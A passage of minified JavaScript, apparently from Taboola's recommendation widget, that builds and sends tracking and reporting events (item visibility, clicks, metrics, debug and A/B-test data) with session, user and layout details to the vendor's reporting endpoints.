n=g.indexOf(t);g.splice(n,1),t.unregistered(),(0,d.$6)(t),S(t,!1)}}}function D(e){var t;d.HF&&(null===(t=e.e6)||void 0===t||t.call(e,(0,u.N)()))}function O(e){var t=e.match(/^(\d{8})\.(\d+)-/);if(t){t[0];var n=t[1],r=t[2],i=n+(0,f.L4)(r,3,"0");return(0,v.BV)(i)}}},5195:function(e,t,n){"use strict";n.d(t,{B2:function(){return c},b0:function(){return u},iB:function(){return a},v2:function(){return s}});var r=n(5848),i=n(9190),o=n(7294),a="registerExtension",l="reregisterExtension";function s(e){i.Y.once(a,(function(){var t,n;window[r.fR].push({extension:e,extensionName:null===(n=(t=e).getName)||void 0===n?void 0:n.call(t)})}))}function c(e){i.Y.emit(l,e)}function u(e,t){i.Y.once(l,(function(n){n.indexOf(e)>-1&&(0,o.ix)(new t)}))}},6293:function(e,t,n){"use strict";n.d(t,{J:function(){return w},N:function(){return x}});var r=n(8867),i=n(4570),o=n(6435),a=n(4802),l=n(4966),s=n(1571),c=n(9190),u=n(2456),d=n(5796),p=n(6005),f=n(3924),m=n(761),v=n(4148),h=n(6788),b=n(4495),g=n(7294),_=n(8773),y={};function w(e){y=(0,r.pi)((0,r.pi)({},y),e)}function x(){var e;return(e={}).bdetect=y.bdetect||v.cv,e.recoLoadNext=y.recoLoadNext||o.k,e.log=y.log||{debug:u.o7,info:u.PN,warn:u.yN,error:u.H},e.extEvent=y.extEvent||f.F,e.callExtensionAction=y.callExtensionAction||b.Tt,e.eventBus=y.eventBus||c.Y,e.srg=y.srg||{read:m.Qf,write:m.RY,writeNonPrivate:m.Lh,remove:m.KR},e.isbm=y.isbm||a.qC,e.TABOOLA_STORE=y.TABOOLA_STORE||{access:l.L5,update:l.Un,getGlobalBool:s.Mv,getGlobalItem:s.Cd,getModeClientProperty:s.tt},e.PERFORMANCE=y.PERFORMANCE||{sendReport:i.vH,startMeasurement:d.Xq,getAllEntries:d.$q,isEnabled:p.iH},e["pubs-generic"]=y["pubs-generic"]||i.E6,e["get-engine-version"]=y["get-engine-version"]||h.XM,e["unregister-extension"]=y["unregister-extension"]||g.fS,e.createHtmlElement=y.createHtmlElement||_.U,e.sendABTestEvent=y.sendABTestEvent||i.$q,e}},1262:function(e,t,n){"use strict";n.d(t,{W:function(){return p},bv:function(){return d},lY:function(){return h},rR:function(){return m},xh:function(){return f}});var r=n(1571),i=n(2456),o=n(4733),a=n(6403),l=n(4148),s=n(9660),c=4,u=32768;function d(e,t){return void 0===t&&(t={}),new a.e((function(n,r){var i=new XMLHttpRequest;i.open(t.method||"POST",e,!0),"_"!==t.contentType&&i.setRequestHeader("Content-Type",t.contentType||"text/plain"),i.withCredentials=!t.withoutCredentials,i.addEventListener("readystatechange",(function(){4===i.readyState&&(i.status>=200&&i.status<300?n(i.responseText):r({reason:"statusCode",data:i.status}))})),i.addEventListener("error",(function(){r({reason:"networkFailed"})})),i.addEventListener("timeout",(function(){r({reason:"networkTimeout"})})),i.send(t.body||"")}))}function p(e,t,n){return void 0===t&&(t={}),void 0===n&&(n=c),new a.e((function(r,o){d(e,t).then((function(e){r(e)})).catch((function(a){(0,i.yN)("Failed TRC JSON Warning"),n>0?r(p(e,t,n-1)):o(a)}))}))}function f(e,t){return void 0===t&&(t={}),(0,r.Mv)("send-event-as-post")?h(e,"application/x-www-form-urlencoded",t):m(e)}function m(e){return d("".concat(e.url).concat(e.body?(0,s.GO)(e.url)+e.body:""),{method:"GET",contentType:"_"})}function v(e,t){return t?(0,o.s)(e):new a.e((function(){return e()}))}function h(e,t,n){var o,s,c;if(void 0===t&&(t="text/plain"),void 0===n&&(n={sendByBeacon:!0,useFader:!0,isCritical:!1}),!(0,r.Mv)("send-event-as-post"))return a.e.reject("Can't report post");var p=a.e.resolve(!1),f=null===(o=n.useFader)||void 0===o||o,m=null===(s=n.sendByBeacon)||void 0===s||s,h=null!==(c=n.isCritical)&&void 0!==c&&c;return null===b&&(b=(0,r.Mv)("send-event-as-post")&&(0,r.Mv)("send-event-by-beacon")&&(0,l.cv)("send-beacon")),b&&m&&(p=v((function(){try{var n=e.body||"";if("_"!==t){if(h&&n.length>u)return!1;n=new Blob([e.body||""],{type:t})}return navigator.sendBeacon(e.url,n),!0}catch(e){b=!1,(0,i.yN)("sendBeacon is not supported using custom ContentType.")}return!1}),f)),p.then((function(n){return n?"":v((function(){return d(e.url,{body:e.body,contentType:t})}),f).then((function(e){return e}))}))}var b=null},2356:function(e,t,n){"use strict";n.d(t,{_:function(){return m}});var r=n(4966),i=n(1571),o=n(9997),a=n(6155),l=n(6403),s=n(1262),c=n(7310),u=n(1379),d={},p=null,f=null;function m(e,t,n){var m,h=t.publisherName;(0,o.LO)(h);var b=v(e);b[h]||(b[h]=((m={}).sd=r.L5.userData.sessionData,m.ui=r.L5.userData.userId,m.events=[],m)),d[e][h]=b[h],b[h].events.push({type:t.type,timestamp:(0,a.Xn)(),data:t.body,publisherName:t.publisherName});var g=null!=n?n:(0,i.Cd)("bulk-events-delay");return window.setTimeout((function(){!function(e){(0,o.LO)(f,"resolveReport is empty"),(0,o.LO)(d,"bulkContent is empty");var t=v(e);(0,u.mt)(t,(function(t,n){(0,o.LO)(n,"bulkContent is empty");var r=(0,c.CA)(e,n,t),i=n.events.length;r&&0!==i&&(0,s.lY)(r,"application/x-www-form-urlencoded",{isCritical:!0})})),d[e]={},f("")}(e)}),g),p||(p=new l.e((function(e){f=e}))),p}function v(e){return d[e]||(d[e]={}),d[e]}},7310:function(e,t,n){"use strict";n.d(t,{ec:function(){return Y},ee:function(){return z},CA:function(){return j},tW:function(){return F},Q5:function(){return q},t6:function(){return ee},lM:function(){return B},Pl:function(){return X},g5:function(){return H},qv:function(){return K},QX:function(){return ie},NY:function(){return $},xS:function(){return V},Q1:function(){return J},AW:function(){return te},rK:function(){return re},XJ:function(){return ne},cF:function(){return Q},wo:function(){return Z},oy:function(){return G},YE:function(){return W}});var r,i=n(8867),o=n(3250),a=n(4495),l=n(2369),s=n(4966),c=n(1571),u=n(9997),d=n(6155),p=n(2456),f=n(9901),m=n(1186),v=n(5385),h=n(6788),b=n(7479),g=n(2734),_=n(429),y=n(652),w=n(7134),x=n(9660),C=["tvi2","tvi6","tvi48","tvi50","tvi61","tvi62"],E=n(4086),k=n(7496),T=((r={}).available={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r["required-viewability-available"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","rvpm","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r.metrics={url:["route","lti"],body:["ri","sd","ui","pi","wi","pt","vi","dimensions","tim","id","llvl","cv"]},r["supply-feature"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.bulk={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r["bulk-metrics"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r.visible={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","il","ilt","sil","silt","siltp","navil","navilt","naviltp","ntil","ntilt","niltp","tp","spatialData","ppb","cpb","tim","fil","vl","fve","id","llvl","cv","bad","sw","sh","bw","bh","dw","dh","sde","cd","mw"]},r.explore={url:(0,i.ev)((0,i.ev)([],C,!0),["tim","cv","cv","llvl","li","lti","pi","pt","id","ri","sd","tvi50","tvi61","tvi62","route","ui","vi","wi"],!1)},r.click={url:(0,i.ev)((0,i.ev)(["pi","ri","sd","ui","ii","it","pt","li","sig","st","rap","etp","vi","p","lti","r"],C,!0),["ppb","cpb","cv","prt","route","pc"],!1)},r.abtests={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"],!1)},r.exclude={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeundo={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeexplain={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["external-revenue"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.debug={url:(0,i.ev)((0,i.ev)(["lt"],C,!0),["tim","id","cv","llvl"],!1)},r.social={url:["lti","ri","sd","ui","pi","wi","pt","vi"]},r.perf={url:(0,i.ev)((0,i.ev)([],C,!0),["route","lti"],!1),body:["id","ri","sd","ui","pi","wi","pt","vi","cv","lt","tim","llvl"]},r.json={url:[]},r["pubs-generic"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["swap-data"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["event-tracker"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-available"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-visible"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-interaction"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["pa-post-auction"]={url:["route","ri","sd","ui","pi","pt","vi","tim","id"]},r),L=["fil","spatialData"],R=null;function S(e){var t,n,r,i;null===R&&(R=(0,c.Mv)("send-event-as-post"));var a=e.field,l=e.itemData,d=e.placement,p=e.eventType;if(R||!(L.indexOf(a)>-1)){var m=s.L5.config.publisher,x=s.L5.userData,C=s.L5.optionsSummary,T=s.L5.responseSummary.testAndExperiment;switch(a){case"debugName":return d.uip;case"pi":return(0,_.k)(s.L5.pageItemId,m["prenormalize-item-id"]);case"ri":return d.ri||(null===(t=s.L5.responseSummary.events)||void 0===t?void 0:t.requestId);case"sd":return x.sessionData;case"ui":return x.userId;case"ii":return l.taboolaId;case"route":return x.dataCenterRoute;case"it":return l.sourceType;case"pt":return(0,b.r)(C.itemSourceType);case"li":var S=(0,o.$)(d);return(0,g.Z)(C.itemSourceType,S);case"sig":return l.signature;case"st":return l.signatureType;case"rap":return l.redirAdditionalParams;case"etp":return l.encapsulatedParams;case"vi":return s.L5.viewId;case"p":return l.advertiser;case"lti":case"lt":return m.systemFlags.loaderType;case"r":return 1e3*Math.random()|0;case"tvi2":case"tvi6":case"tvi48":case"tvi50":case"tvi61":case"tvi62":return(null===(n=T.testVariantsMap)||void 0===n?void 0:n[a])||void 0;case"ppb":return d.ppb;case"cpb":return null===(r=s.L5.responseSummary.piggybackData)||void 0===r?void 0:r.cpb;case"prt":return function(e){return e.isNetwork?"nt":e.isNative?"nav":void 0}(l);case"wi":return d.wi||x.wi;case"il":return O(d).il;case"ilt":return O(d).ilt;case"sil":return O(d).sil;case"silt":return O(d).silt;case"siltp":return O(d).siltp;case"navil":return O(d).navil;case"navilt":return O(d).navilt;case"naviltp":return O(d).naviltp;case"ntil":return O(d).ntil;case"ntilt":return O(d).ntilt;case"niltp":return O(d).niltp;case"tp":return(0,c.tt)(d.m,"thumbnail-position");case"spatialData":return function(e){var t=(0,v.zJ)(),n=(0,v.gT)();return e.items.filter((function(e){var t;return null===(t=e.getItemData())||void 0===t?void 0:t.wasVisible})).map((function(e){var r,i,o,a=e.getItemData(),l=s.L5.getEntityCustomData(a);if((0,u.LO)(l,"itemCustomData is null"),!l.element.parentElement)return function(e){var t,n,r;return(t={}).id=e.taboolaId,t.sgd=((n={}).w="-1",n.h="-1",n.x="-1",n.y="-1",n),t.ssd=((r={}).fsi="",r.fst="",r.fn="",r.cbg="",r.dbg=A,r),t}(a);var c=l.element.getBoundingClientRect(),d=window.getComputedStyle(l.element);return A||(A=window.getComputedStyle(document.body).getPropertyValue("background-color")),(r={}).id=a.taboolaId,r.sgd=((i={}).w=c.width.toFixed(2),i.h=c.height.toFixed(2),i.x=(c.x+t).toFixed(2),i.y=(c.y+n).toFixed(2),i),r.ssd=((o={}).fsi=d.getPropertyValue("font-size"),o.fst=d.getPropertyValue("font-style"),o.fn=d.getPropertyValue("font-family"),o.cbg=d.getPropertyValue("background-color"),o.dbg=A,o),r}))}(d);case"tim":return(0,w.el)();case"id":return(0,v.D1)();case"llvl":return(0,E.$F)().llvl;case"cv":return(0,h.XM)();case"fil":return function(e,t,n){return t===P?function(e,t){return(0,k.mk)(e.items).map((function(e){return M(e.getItemData(),t)}))}(e,n):function(e,t){return[M(e,t)]}(t,n)}(d,l,p);case"vl":return s.L5.responseSummary.isItemLevelVisible?"i":"p";case"rvpm":return null===(i=l.rvAvailableEvent)||void 0===i?void 0:i.pixelMargin;case"fve":return function(e){return 1===e.eventSent.visible}(d);case"bad":return-1;case"sw":return window.screen.availWidth;case"sh":return window.screen.availHeight;case"bw":return window.innerWidth;case"bh":return window.innerHeight;case"dw":return(0,y.nX)();case"dh":return(0,y.Yt)();case"sde":return(0,y.i9)();case"cd":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().top+(0,v.gT)()}(d);case"mw":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().width}(d);case"utm":case"mgo":case"df":case"supply-feature":case"data":return;case"dimensions":return function(){var e="normal";f.mb.taboolaMobile&&(e="SDK"),s.L5.config.runtime.isAMP&&(e="AMP");var t={publisher:s.L5.config.publisher.publisherName,"integration-type":e};return(0,v.lY)(t)}();case"pc":return l.productClick}throw new Error("Field '".concat(a,"' was not handled"))}}var I,D="";function O(e){var t;if(D===e.uip)return I;var n=(0,k.mk)(e.items).map((function(e){return e.getItemData()})),r=n.filter((function(e){return e.isOrganic})),i=n.filter((function(e){return e.isSponsored})),o=n.filter((function(e){return e.isNative})),a=n.filter((function(e){return e.isNetwork}));return D=e.uip,(t={}).il=r.map((function(e){return e.taboolaId})).join(","),t.ilt=r.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.sil=i.map((function(e){return e.taboolaId})).join(","),t.silt=i.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.siltp=i.map((function(e){return e.advertiser})).join(","),t.navil=o.map((function(e){return e.taboolaId})).join(","),t.navilt=o.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.naviltp=o.map((function(e){return e.advertiser})).join(","),t.ntil=a.map((function(e){return e.taboolaId})).join(","),t.ntilt=a.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.niltp=a.map((function(e){return e.advertiser})).join(","),I=t}function M(e,t){var n;return(n={}).tii=e.taboolaId,n.tipt=function(e){return e.isNetwork?"NT":e.isNative?"NAV":e.isSponsored?"SP":"RC"}(e),n.tit=(0,b.G)(e.sourceType),n.tids=function(e,t){switch(t){case"available":case"required-viewability-available":return"a";case"visible":return function(e){if(!e.wasVisible)return"nvp";var t=s.L5.responseSummary.isItemLevelVisible&&!e.isVisibleReported?"newvp":"vp";return e.setAsVisibleReported(),t}(e)}throw new Error("Not supported event type")}(e,t),n}var A="",P={},N={};function U(e,t,n){var r,o=n||t.placement;(0,u.LO)(o,"placement must have a value");var a,l={},s={itemData:t,placement:o,eventType:e};return T[e].url.forEach((function(e){l[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))})),l=(0,i.pi)((0,i.pi)({},l),(0,E.Qw)()),T[e].body&&(a={},null===(r=T[e].body)||void 0===r||r.forEach((function(e){a[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))}))),{url:l,body:a||void 0,publisherName:o.pubn}}function B(e){var t=U("explore",P,e),n=(0,a.fM)("explore",t);return n?(0,x.Vj)("explore",n):((0,p.H)("Explore event was canceled"),"")}function F(e){var t=U("click",e),n=e.isSyndicated?"redir":"url";t.url[n]=function(e){if(e.isOrganic){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("organic-tracking-params");if(t)return t;var n=s.L5.optionsSummary.tracking;return n||void 0}(e);if(t)return(0,m.$A)(e.clickUrl,t)}var n=(0,c.Mv)("enable-trim-href-query-params"),r=(0,c.Mv)("enable-remove-href");return n&&e.trimHrefQs?(0,m.N5)(e.clickUrl):r&&e.removeHref?"https://":e.clickUrl}(e);var r=(0,a.fM)("click",t,{itemData:e});return r?(0,x.Vj)("click",r):((0,p.H)("Click event was canceled"),"")}function z(e){var t=U("available",P,e),n=(0,a.fM)("available",t,{placement:e});return n?{type:"available",url:(0,x.Vj)("available",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:e.pubn}:null}function V(e){var t=U("required-viewability-available",e),n=(0,a.fM)("required-viewability-available",t);return n?{type:"required-viewability-available",url:(0,x.Vj)("required-viewability-available",n),body:n.body&&(0,w.G6)(n.body)}:null}function j(e,t,n){var r,o,l=U(e,P,N);l.publisherName=n;var s=t.events;s.length>0&&(l.url.bulkSize=s.length.toString(),l.body=t);var c=(0,a.fM)(e,l);return c?((null===(o=c.body)||void 0===o?void 0:o.events)&&(c.body=(0,i.pi)((0,i.pi)({},c.body),((r={}).events=(0,v.lY)(c.body.events),r))),{type:e,url:(0,x.Vj)(e,c),body:c.body?(0,w.G6)(c.body):void 0}):null}function W(e){var t=U("visible",P,e),n=(0,a.fM)("visible",t,{placement:e});return n?{type:"visible",url:(0,x.Vj)("visible",n),body:n.body?(0,w.G6)(n.body):void 0}:null}function H(e){var t=U("metrics",P,N);t.body&&(t.body.metricName=e.metricName,t.body.type=e.type,t.body.value=e.value);var n=(0,a.fM)("metrics",t);return n?{type:"metrics",url:(0,x.Vj)("metrics",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:s.L5.config.publisher.publisherName}:null}function q(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if(!s.L5){var o=n[0];return(0,u.DI)("error"===e),function(e){var t,n={url:(0,i.pi)((t={},t.type="error",t.msg=e.message,t.lt="trecs",t.tim=(0,w.el)(),t.id=(0,v.D1)(),t.cv=(0,h.XM)(),t.llvl=E.RR,t.fatal=!0,t),e.extraData)};return{type:"debug",url:(0,x.Vj)("debug",n),isFatal:!0}}(o)}var l=U("debug",P,N),c=n[0],d=n[1];if("error"===e)return function(e,t){var n,r={url:(0,i.pi)((0,i.pi)((n={},n.type="error",n.msg=e.message,n),t.url),e.extraData)},o=(0,a.fM)("debug",r);return o?{type:"debug",url:(0,x.Vj)("debug",o)}:null}(c,l);var p=(0,a.fM)("debug",(0,i.pi)((0,i.pi)({},l),{url:(0,i.pi)((0,i.pi)((t={},t.type=e,t.msg=c,t),l.url),d)}));return p?{type:"debug",url:(0,x.Vj)("debug",p)}:null}function G(e,t){var n=U(e,P,N),r=(0,a.fM)(e,n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),t)}),{type:e,url:(0,x.Vj)(e,r)}):null}function Y(e,t){var n,r=U("abtests",P,N),o=(0,a.fM)("abtests",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={abTestsEventType:"simple",name:e,type:t,eventTime:(0,d.Xn)()},n))}),{type:"abtests",url:(0,x.Vj)("abtests",o)}):null}function X(e,t){var n,r=U("external-revenue",P,N),o=(0,a.fM)("external-revenue",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={name:e,payload:t,eventTime:(0,d.Xn)()},n))}),{type:"external-revenue",url:(0,x.Vj)("external-revenue",o)}):null}function Q(e){var t,n=U("supply-feature",P,N),r=(0,a.fM)("supply-feature",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=(0,i.pi)({},e),t))}),{type:"supply-feature",url:(0,x.Vj)("supply-feature",r)}):null}function K(e){var t,n=U("perf",P,N),r=(0,a.fM)("perf",{url:n.url,body:(0,i.pi)((0,i.pi)({},n.body),(t={},t.data={measurements:JSON.stringify(e.measurements),dict:JSON.stringify(e.dict)},t))});return r?{type:"perf",url:(0,x.Vj)("perf",r),body:r.body?(0,w.G6)(r.body):void 0}:null}function J(e){var t,n=U("social",P,N),r=(0,a.fM)("social",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.st=e.name,t.d={data:e.data},t))}),{type:"social",url:(0,x.Vj)("social",r)}):null}function $(e,t){var n,r=U("pubs-generic",P,t||N),o=(0,a.fM)("pubs-generic",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"pubs-generic",url:(0,x.Vj)("pubs-generic",o)}}function Z(e,t){var n,r=U("swap-data",P,t),o=(0,a.fM)("swap-data",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"swap-data",url:(0,x.Vj)("swap-data",o)}}function ee(e,t){var n,r=U("event-tracker",P,t||N),o=(0,a.fM)("event-tracker",r);if(!o)return null;var l=JSON.stringify(e||"");return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=l,n))}),{type:"event-tracker",url:(0,x.Vj)("event-tracker",o)}}function te(){var e=U("card-available",P,N),t=(0,a.fM)("card-available",e);return t?{type:"card-available",url:(0,x.Vj)("card-available",t)}:null}function ne(){var e=U("card-visible",P,N),t=(0,a.fM)("card-visible",e);return t?{type:"card-visible",url:(0,x.Vj)("card-visible",t)}:null}function re(e){var t,n=U("card-interaction",P,N),r=(0,a.fM)("card-interaction",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=e,t))}),{type:"card-interaction",url:(0,x.Vj)("card-interaction",r)}):null}function ie(e,t){var n,r=U("pa-post-auction",P,t),o=(0,a.fM)("pa-post-auction",r);if(!o)return null;var s={order:e,product:t.productType};return(0,l.LG)("d",t.productType)&&(s.silent_mode=!0),o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=(0,v.lY)(s),n))}),{type:"pa-post-auction",url:(0,x.Vj)("pa-post-auction",o)}}},4570:function(e,t,n){"use strict";n.d(t,{$q:function(){return h},Al:function(){return g},B$:function(){return v},BZ:function(){return L},E6:function(){return C},Sn:function(){return k},Ub:function(){return w},W3:function(){return E},_c:function(){return b},dQ:function(){return _},iN:function(){return T},vH:function(){return x}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(9997),s=n(9190),c=n(6403),u=n(1262),d=n(7310),p=n(8291),f=!1,m=((r={}).debug=[],r.abtests=[],r["external-revenue"]=[],r["supply-feature"]=[],r.perf=[],r["pubs-generic"]=[],r.exclude=[],r.excludeexplain=[],r.excludeundo=[],r["event-tracker"]=[],r);function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(m&&"error"!==e&&!f)return m.debug.push([e,t]),c.e.resolve("");var r=d.Q5.apply(void 0,(0,i.ev)([e],t,!1));return r?r.isFatal?(0,u.rR)(r):(0,u.xh)(r):c.e.resolve("")}function h(e,t){if(w("abtest-events-percent")){if(m&&!f)return m.abtests.push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.ec)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}}function b(e,t){if(m&&!f)return m[e].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.oy)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function g(e,t){if(m&&!f)return m["external-revenue"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.Pl)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function _(e,t){if(w("supply-feature-events-percent")){if(m&&!f)return m["supply-feature"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.cF)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}}var y,w=(y={},function(e){if(!(0,p.r8)(y[e]))return y[e];var t=(0,a.Cd)(e);return(0,p.l7)(t)||(y[e]=!1),y[e]=Math.random()<=t,y[e]});function x(e,t){if(m&&!f)return m.perf.push([e,t]),c.e.resolve("");var n=(0,d.qv)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}function C(e,t){if(m&&!f)return m["pubs-generic"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.NY)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function E(e,t){(0,a.Mv)("rbox-usage-logging")&&v("usage",e,t)}function k(e,t){(0,l.DI)(!!o.L5);var n=(0,d.wo)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function T(e){if(m&&!f)return m["event-tracker"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var t=(0,d.t6)(e);return t?(0,u.xh)(t):c.e.resolve("")}function L(e,t){(0,l.DI)(!!o.L5);var n=(0,d.QX)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}s.Y.once("storeReady",(function(){o.L5.onResponseSummaryUpdateOnce((function(){f=!0,m&&(m.debug.forEach((function(e){var t=e[0],n=e[1];v.apply(void 0,(0,i.ev)([t],n,!1))})),m.abtests.forEach((function(e){h.apply(null,e)})),m["external-revenue"].forEach((function(e){g.apply(null,e)})),m["supply-feature"].forEach((function(e){_.apply(null,e)})),m.perf.forEach((function(e){x.apply(null,e)})),m["pubs-generic"].forEach((function(e){C.apply(null,e)})),m.exclude.forEach((function(e){b.apply(null,e)})),m.excludeexplain.forEach((function(e){b.apply(null,e)})),m.excludeundo.forEach((function(e){b.apply(null,e)})),m["event-tracker"].forEach((function(e){T.apply(null,e)})),m=null)}))}))},1085:function(e,t,n){"use strict";n.d(t,{m:function(){return d}});var r=n(4966),i=n(1571),o=n(9190),a=n(4733),l=n(6403),s=n(1262),c=n(2356),u=n(7310);function d(e,t){return(0,a.s)((function(){var n={metricName:e,value:f(e,t||1),type:"counter"},r=(0,u.g5)(n);if(!r)return l.e.resolve("");if(function(){if(null===m){var e=Math.random()<=(0,i.Cd)("rbox-metrics-enabled"),t="disable"!==(0,i.Cd)("bulk-metrics-events-strategy"),n=(0,i.Mv)("send-event-as-post");m=e&&t&&n}return m}()){var o=(0,i.Cd)("bulk-metrics-events-delay");return(0,c._)("bulk-metrics",r,o)}return(0,s.xh)(r)})).then((function(e){return e}))}var p={};function f(e,t){var n=p[e]||0;return n+=t,p[e]=n,n}var m=null;function v(){d("LoadRequestSent")}o.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}))},4086:function(e,t,n){"use strict";n.d(t,{$F:function(){return c},Qw:function(){return u},RR:function(){return s}});var r,i=n(8867),o=n(9901),a=n(4966),l=n(1379),s=2;function c(){var e;if(r)return r;var t=o.mb.trc_debug_level||s,n=a.L5.config.runtime.trcForce,c=a.L5.config.runtime.debugQueryParams||{},d=c["taboola-debug"];d&&(t=parseInt(d)||t);var p={};return(0,l.mt)(c,(function(e,t){0===e.indexOf("trc_")&&(p[e]=t)})),r=(0,i.pi)((0,i.pi)((0,i.pi)(((e={}).llvl=t>1?t:void 0,e),n),p),u())}function u(){var e=a.L5.config.publisher.systemFlags.eventExternal||{},t={};return(0,l.mt)(e,(function(e,n){t["ex_".concat(e)]=n})),t}},7496:function(e,t,n){"use strict";n.d(t,{M_:function(){return i},Ze:function(){return l},mk:function(){return o},xk:function(){return a}});var r=n(4966);function i(e){return o(e).map((function(e,t){var n=e.getItemData();return{slot:t,id:n.taboolaId,url:n.clickUrl,title:n.title,type:s(n)}}))}function o(e){return e.filter((function(e){return e.getItemData()}))}function a(e,t,n){var r=0,i=e.placement;i.items.some((function(t,n){return e._ID===t._ID&&(r=n,!0)}));var o=i.m;return{slot:r,id:e.taboolaId,type:s(e),title:e.title,url:e.clickUrl,linkTarget:t,mode:o,placement:i._ID,baseMode:o,variant:n||null,itemCount:i.items.length,loggerUrl:e.getEventClick()}}function l(e){var t;return{variant:r.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:i(e.items)}}function s(e){return e.isSyndicated?"sponsored":e.isNetwork?"exchange":e.isNative?"native":"organic"}},6435:function(e,t,n){"use strict";n.d(t,{k:function(){return _}});var r=n(4966),i=n(9190),o=n(5633),a=n(8032),l="item",s=function(){function e(){this._emitter=new o.v}return e.prototype.set=function(e){this._item=e,this._emitter.emit(l,e)},e.prototype.remove=function(){this._item=(0,a.F)()},e.prototype.get=function(){return this._item},e.prototype.cleanUp=function(){this.remove(),this._emitter.removeAll(),this._emitter=(0,a.F)()},e.prototype.on=function(e){return this._emitter.on(l,e)},e.prototype.once=function(e){var t=this._emitter.once(l,e);return this._item&&(e(this._item),t()),t},e}(),c=n(8867),u=n(2276),d=n(9997),p=n(8965),f=n(9564),m=!1;function v(e){if(e.exploreMore&&!m){m=!0;var t=function(e){var t=(0,u.qn)(),n=e.exploreMore;(0,d.LO)(n);var 